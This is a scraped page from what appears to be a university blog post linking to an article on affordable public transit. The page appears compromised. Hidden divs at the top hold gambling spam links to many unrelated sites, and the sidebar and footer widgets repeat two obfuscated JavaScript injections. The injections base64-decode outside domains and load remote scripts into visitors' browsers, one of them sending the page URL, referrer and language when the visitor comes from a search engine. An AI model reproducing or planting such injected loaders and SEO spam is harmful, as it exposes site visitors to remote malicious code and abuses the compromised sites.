href="https://cours.ipm-polytech.com/landing/assets/poker-qq/">https://cours.ipm-polytech.com/landing/assets/poker-qq/</a> <a href="https://cours.ipm-polytech.com/landing/assets/dominoqq/">https://cours.ipm-polytech.com/landing/assets/dominoqq/</a> <a href="https://cours.ipm-polytech.com/landing/assets/pkv-games/">https://cours.ipm-polytech.com/landing/assets/pkv-games/</a> </div>   <div style="display: none;"> <a href="https://ciwaruga.co.id/wp-content/dominoqq/">https://ciwaruga.co.id/wp-content/dominoqq/</a> <a href="https://ciwaruga.co.id/kontak/">https://ciwaruga.co.id/kontak/</a> <a href="https://ciwaruga.co.id/wp-content/bandarqq/">https://ciwaruga.co.id/wp-content/bandarqq/</a> </div>  <div style="display: none;"> <a href="https://waroengpakeddybonsir.com/header/">https://waroengpakeddybonsir.com/header/</a> <a href="https://waroengpakeddybonsir.com/opml/">https://waroengpakeddybonsir.com/opml/</a> <a href="https://waroengpakeddybonsir.com/readme/">https://waroengpakeddybonsir.com/readme/</a> <a href="https://waroengpakeddybonsir.com/trackback/">https://waroengpakeddybonsir.com/trackback/</a> </div>     <div style="display: none;"> <a href="https://spectrumwindowfilms.com/readme/">https://spectrumwindowfilms.com/readme/</a> <a href="https://spectrumwindowfilms.com/header/">https://spectrumwindowfilms.com/header/</a> <a href="https://spectrumwindowfilms.com/license/">https://spectrumwindowfilms.com/license/</a> <a href="https://spectrumwindowfilms.com/activate/">https://spectrumwindowfilms.com/activate/</a> </div>     <div style="display: none;"> <a href="https://www.jaysmetal.com/includes/">https://www.jaysmetal.com/includes/</a> <a href="https://www.jaysmetal.com/activate/">https://www.jaysmetal.com/activate/</a> <a href="https://www.jaysmetal.com/readme/">https://www.jaysmetal.com/readme/</a> <a href="https://www.jaysmetal.com/header/">https://www.jaysmetal.com/header/</a> </div>     <div style="display: none;"> <a href="https://tuclogifuturo.quorrapp.com/doc/pkvgames/">https://tuclogifuturo.quorrapp.com/doc/pkvgames/</a> <a href="https://tuclogifuturo.quorrapp.com/doc/bandarqq/">https://tuclogifuturo.quorrapp.com/doc/bandarqq/</a> <a href="https://tuclogifuturo.quorrapp.com/doc/dominoqq/">https://tuclogifuturo.quorrapp.com/doc/dominoqq/</a> <a href="https://tuclogifuturo.quorrapp.com/doc/poker-qq/">https://tuclogifuturo.quorrapp.com/doc/poker-qq/</a> </div>     <div style="display: none;"> <a href="https://www.aviationindeed.com/load/poker-qq/">https://www.aviationindeed.com/load/poker-qq/</a> <a href="https://www.aviationindeed.com/load/qiuqiu/">https://www.aviationindeed.com/load/qiuqiu/</a> <a href="https://www.aviationindeed.com/load/slotthailand/">https://www.aviationindeed.com/load/slotthailand/</a> <a href="https://www.aviationindeed.com/load/dominoqq/">https://www.aviationindeed.com/load/dominoqq/</a> </div>     <div style="display: none;"> <a href="https://gangbay.com/site/pkvgames/">https://gangbay.com/site/pkvgames/</a> <a href="https://gangbay.com/site/bandarqq/">https://gangbay.com/site/bandarqq/</a> <a href="https://gangbay.com/site/dominoqq/">https://gangbay.com/site/dominoqq/</a> <a href="https://gangbay.com/site/pokerqq/">https://gangbay.com/site/pokerqq/</a> </div>     <div style="display: none;"> <a href="https://lesnastacja.pl/license/">https://lesnastacja.pl/license/</a> <a href="https://lesnastacja.pl/cron/">https://lesnastacja.pl/cron/</a> <a href="https://lesnastacja.pl/readme/">https://lesnastacja.pl/readme/</a> <a href="https://lesnastacja.pl/trackback/">https://lesnastacja.pl/trackback/</a> </div>     <div style="display: none;"> <a href="https://pommegautier.fr/footer/">https://pommegautier.fr/footer/</a> <a href="https://pommegautier.fr/cron/">https://pommegautier.fr/cron/</a> <a href="https://pommegautier.fr/header/">https://pommegautier.fr/header/</a> <a href="https://pommegautier.fr/load/">https://pommegautier.fr/load/</a> </div>     <div style="display: none;"> <a href="https://mogou.cn.com/cron/">https://mogou.cn.com/cron/</a> <a href="https://mogou.cn.com/license/">https://mogou.cn.com/license/</a> <a href="https://mogou.cn.com/load/">https://mogou.cn.com/load/</a> </div>     <div style="display: none;"> <a href="https://di.nikahgeh.com/cron/">https://di.nikahgeh.com/cron/</a> <a href="https://di.nikahgeh.com/license/">https://di.nikahgeh.com/license/</a> <a href="https://di.nikahgeh.com/load/">https://di.nikahgeh.com/load/</a> <a href="https://di.nikahgeh.com/readme/">https://di.nikahgeh.com/readme/</a> </div>     <div style="display: none;"> <a href="https://qerdin.com/activate/">https://qerdin.com/activate/</a> <a href="https://qerdin.com/license/">https://qerdin.com/license/</a> <a href="https://qerdin.com/readme/">https://qerdin.com/readme/</a> <a href="https://qerdin.com/trackback/">https://qerdin.com/trackback/</a> </div>     <div style="display: none;"> <a href="https://sebuahutas.com/ads/pkvgames/">https://sebuahutas.com/ads/pkvgames/</a> <a href="https://sebuahutas.com/ads/bandarqq/">https://sebuahutas.com/ads/bandarqq/</a> <a href="https://sebuahutas.com/ads/dominoqq/">https://sebuahutas.com/ads/dominoqq/</a> </div>     <div style="display: none;"> <a href="https://crowlspace.com/index.html">https://crowlspace.com/index.html</a> </div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://blog.iiitd.ac.in/home/alumni-experiences/">Alumni Experiences</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blog.iiitd.ac.in/home/events/">Events</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://blog.iiitd.ac.in/home/innovation/">Innovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://blog.iiitd.ac.in/home/college-life/">College Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://blog.iiitd.ac.in/home/students-corner/">Student Corner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://blog.iiitd.ac.in/home/iiitdpeople/">People of IIIT-D</a></li>
										
			 </ul><!-- .main-menu -->
		
		</div><!-- .mobile-navigation -->
<div class="wrapper section medium-padding">
										
	<div class="section-inner">
	
		<div class="content fleft">
												        
													<div id="post-263" class="post-263 post type-post status-publish format-standard has-post-thumbnail hentry category-iiitdpeople">

									
					<div class="post-header">
 												
						    <h1 class="post-title"><a href="https://blog.iiitd.ac.in/in-support-of-an-affordable-and-efficient-public-transit-system-for-all/" rel="bookmark" title="In Support Of An Affordable And Efficient Public Transit System For All">In Support Of An Affordable And Efficient Public Transit System For All</a></h1>

											    
					</div><!-- .post-header -->
					
										
						<div class="featured-media">
						
							<img width="939" height="592" src="https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" srcset="https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya.jpg 939w, https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya-300x189.jpg 300w, https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya-768x484.jpg 768w, https://blog.iiitd.ac.in/wp-content/uploads/2019/06/swarajya-600x378.jpg 600w" sizes="(max-width: 939px) 100vw, 939px" />									
						</div><!-- .featured-media -->
					
																			                                    	    
					<div class="post-content">
						
						
<p>An &nbsp;article by Dr. Pravesh Biyani in SwarajyaMag where he bats for an affordable public transit (but not free).<br>He also discusses why first making the transport efficient and good for poor is the key to better revenue. </p>



<p><a href="https://swarajyamag.com/infrastructure/in-support-of-an-affordable-and-efficient-public-transit-system-for-all">https://swarajyamag.com/infrastructure/in-support-of-an-affordable-and-efficient-public-transit-system-for-all</a></p>



<p></p>



<p><br></p>
						
						<div class="clear"></div>
									        
					</div><!-- .post-content -->
					            					
					<div class="post-meta-container">
						
						<div class="post-author">
						
							<div class="post-author-content">
							
								<h4>iiitdelhi</h4>
								
																
								<div class="author-links">
									
									<a class="author-link-posts" title="Author archive" href="https://blog.iiitd.ac.in/author/iiitdelhi/">Author archive</a>
									
																		
										<a class="author-link-website" title="Author website" href="http://iiitd.ac.in">Author website</a>
										
																		
								</div><!-- .author-links -->
							
							</div><!-- .post-author-content -->
						
						</div><!-- .post-author -->
						
						<div class="post-meta">
						
							<p class="post-date">June 21, 2019</p>
							
														
							<p class="post-categories"><a href="https://blog.iiitd.ac.in/home/iiitdpeople/" rel="category tag">People of IIIT-D</a></p>
							
														
							<div class="clear"></div>
							
							<div class="post-nav">
							
																
									<a class="post-nav-prev" title="Previous post: National Level Sports Achievements" href="https://blog.iiitd.ac.in/national-level-sports-achievements/">Previous post</a>
							
																	
									<a class="post-nav-next" title="Next post: IIITD UAV team obtaining 6th rank/75 in the 17th edition of the coveted AUVSI SUAS Competition held at the US Navy Air Station" href="https://blog.iiitd.ac.in/iiitd-uav-team-obtaining-6th-rank-75-in-the-17th-edition-of-the-coveted-auvsi-suas-competition-held-at-the-us-navy-air-station/">Next post</a>
							
																
																	
								<div class="clear"></div>
							
							</div>
						
						</div><!-- .post-meta -->
						
						<div class="clear"></div>
							
					</div><!-- .post-meta-container -->
																		
					
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/in-support-of-an-affordable-and-efficient-public-transit-system-for-all/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://blog.iiitd.ac.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="649b4ef6ac" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="108"/></p>			</form>
			</div><!-- #respond -->
													                        
						
			</div><!-- .post -->
		
		</div><!-- .content -->
		
		
	<div class="sidebar fright" role="complementary">
	
		<div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-page" data-href="//plus.google.com/u/0/102256878147643024017" data-rel="publisher"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FIIITDelhi%2F&tabs=timeline&width=300&height=600&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=true&appId=1574448889521151" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
		</div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="clear"></div></div>		
	</div><!-- .sidebar -->

		
		<div class="clear"></div>
		
	</div><!-- .section-inner -->

</div><!-- .wrapper -->
		
<div class="footer section medium-padding bg-graphite">

		
		<div class="section-inner row">
		
						
				<div class="column column-1 one-third">
				
					<div class="widgets">
			
						<div class="widget widget_search"><div class="widget-content"><form method="get" class="searchform" action="https://blog.iiitd.ac.in/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form></div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content">			<div class="textwidget"></div>
		</div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="clear"></div></div>											
					</div>
					
				</div><!-- .column-1 -->
				
							
						
				<div class="column column-2 one-third">
				
					<div class="widgets">
			
								<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="https://blog.iiitd.ac.in/the-life-ahead-is-what-you-make-of-it/">THE LIFE AHEAD Is what you make of it</a>
									</li>
											<li>
					<a href="https://blog.iiitd.ac.in/chatgpt-for-hardware-is-artificial-intelligence-an-answer/">ChatGPT for Hardware:  Is Artificial Intelligence an Answer?</a>
									</li>
											<li>
					<a href="https://blog.iiitd.ac.in/shades-of-life-in-iiit-delhi-a-saga-of-kshitiz-bakshi-from-class-of-2014/">Shades of Life in IIIT-Delhi | A Saga of Kshitiz Bakshi from Class of 2014</a>
									</li>
											<li>
					<a href="https://blog.iiitd.ac.in/mukul-chhabra-the-youngest-entrepreneur-of-iiit-delhi/">Mukul Chhabra- The Youngest Entrepreneur of IIIT-Delhi!</a>
									</li>
											<li>
					<a href="https://blog.iiitd.ac.in/intersection-of-sports-technology-an-inspiring-story-of-bavneet-singh-alumnus-class-of-2016/">Intersection of Sports &#038; Technology- An Inspiring story of Bavneet Singh</a>
									</li>
					</ul>
		</div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="clear"></div></div>											
					</div><!-- .widgets -->
					
				</div><!-- .column-2 -->
				
											
						
				<div class="column column-3 one-third">
			
					<div class="widgets">
			
						<div class="widget widget_text"><div class="widget-content">			<div class="textwidget"></div>
		</div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="clear"></div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-c -->
			
			<div class="clear"></div>
		
		</div><!-- .section-inner -->

	
</div><!-- .footer -->

<div class="credits section bg-dark small-padding">

	<div class="credits-inner section-inner">

		<p class="credits-left fleft">
		
			&copy; 2026 <a href="https://blog.iiitd.ac.in" title="IIIT-Delhi Blog">IIIT-Delhi Blog</a><span> &mdash; Powered by <a href="http://www.wordpress.org">WordPress</a></span>
		
		</p>
		
		<p class="credits-right fright">
			
			<span>Theme by <a href="https://www.andersnoren.se">Anders Noren</a> &mdash; </span><a class="tothetop" title="To the top" href="#">Up &uarr;</a>
			
		</p>
		
		<div class="clear"></div>
	
	</div><!-- .credits-inner -->
	
</div><!-- .credits -->

<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-content/themes/baskerville/js/global.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://blog.iiitd.ac.in/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script async="async" type='text/javascript' src='https://blog.iiitd.ac.in/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fblog.iiitd.ac.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8iV3WLM2JnX83GzS1sQAQQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8iV3WLM2JnX83GzS1sQAQQ"></script></body></html>